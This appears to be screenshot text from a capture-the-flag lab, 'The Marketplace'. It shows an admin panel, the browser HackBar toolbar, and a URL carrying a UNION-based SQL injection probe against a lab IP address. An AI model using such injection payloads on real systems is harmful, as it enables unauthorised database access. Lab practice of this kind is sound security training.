 The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User 2
ID: 1
Is administrator: true
Delete user
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10.10.133.138/admin?user=0 union select 1,2,3,4